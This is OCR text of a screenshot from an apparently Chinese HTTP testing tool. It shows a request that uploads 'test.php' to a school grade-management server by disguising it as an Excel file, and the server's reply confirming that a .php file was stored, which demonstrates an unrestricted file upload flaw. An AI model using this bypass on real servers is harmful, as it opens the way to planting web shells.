 Request 26 bytes 数据包扫描 美化 热加载 构造请求
1 POST /tools/file/upload HTTP/1.1
2 Host ? : xuesguanli:9987
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://xuesguanli:9987
7 Cookie: PHPSESSID=fdd6b213e833fe7e369741ff27976f63;
Hm_lvt_6f65eecea5e089dae94d6b9cffec3623=1745342305;
HMACCOUNT=7AECED53FFA53B92;
Hm_lvt_1fe9097e79cfcf0c8d4547c3a1ba50e0=1745342325;
Hm_lpvt_6f65eecea5e089dae94d6b9cffec3623=1745342377;
Hm_lpvt_1fe9097e79cfcf0c8d4547c3a1ba50e0=1745342385
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary2QQG9tWbJrCOt0hZ
9 Referer: http://xuesguanli:9987/luru/index/biaolu
10 Accept-Encoding: gzip, deflate
11 X-Requested-With: XMLHttpRequest
12 Content-Length auto : 398
13
14 ------WebKitFormBoundary2QQG9tWbJrCOt0hZ
15 Content-Disposition: form-data; name="file"; filename="test.php"
16 Content-Type: application/vnd.ms-excel
17
110bytes / 245ms 美化 编码 详情
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:9987; 响应时
2 Date: Tue, 22 Apr 2025 17:20:23 GMT
间:245ms; 总耗时:247ms; URL:htt
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Set-Cookie: PHPSESSID=fdd6b213e833fe7e369741ff27976f63;
expires=Tue, 22-Apr-2025 19:20:24 GMT; Max-Age=7200; path=/
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 110
8
9
10 {"msg":"上传成功","val":true,
"url":"chengji\\20250423\\23f6f823d59e322f725adc51fce2
7fcf.php"}